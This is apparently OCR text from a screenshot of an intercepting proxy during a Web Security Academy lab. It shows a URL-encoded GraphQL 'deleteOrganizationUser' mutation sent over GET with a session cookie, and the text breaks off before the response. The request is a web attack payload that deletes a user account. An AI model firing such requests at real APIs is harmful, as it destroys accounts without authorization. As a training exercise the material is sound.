 0a740077036f1ac1814ebc9c00db0001.web-security-aca
/
academyLabHeader
api
query=mutation%28%24input%3a+DeleteOrganiza
query=query%28%24id%3a+Int%21%29+%7b%0a
image
login
my-account
product
resources
0ac500e8032fcfbb806b76860097009b.web-security-aca
Request
Pretty Raw Hex GraphQL . \n
1 GET /api?query=
mutation%28%24input%3a+DeleteOrganizationUserI
nput%29+%7b%0a++deleteOrganizationUser%28input
%3a+%24input%29+%7b%0a++++user+%7b%0a++++++id%
0a++++++username%0a++++%7d%0a++%7d%0a%7d&
variables=
%7b%22input%22%3a%7b%22id%22%3a0%7d%7d
HTTP/1.1
2 Host:
0a740077036f1ac1814ebc9c00db0001.web-security-
academy.net
3 Cookie: session=
AuitQJOQbtpumc8jkwxjVE4vGHxkAZO0
4 Sec-Ch-Ua: "Chromium";v="141",
"Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: de-DE,de;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Response